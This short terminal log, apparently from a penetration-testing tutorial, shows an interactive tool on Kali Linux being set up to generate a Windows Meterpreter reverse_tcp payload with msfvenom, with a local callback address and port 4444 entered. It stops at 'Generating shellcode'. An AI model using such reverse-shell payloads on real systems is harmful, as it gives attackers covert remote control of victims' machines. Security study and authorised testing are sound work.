 [?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - Custom
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload: windows/meterpreter/reverse_tcp
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.28.225
[>] Enter value for 'LPORT': 4444
[>] Enter extra msfvenom options in OPTION=value syntax:
KALI LINUX
[*] Generating shellcode...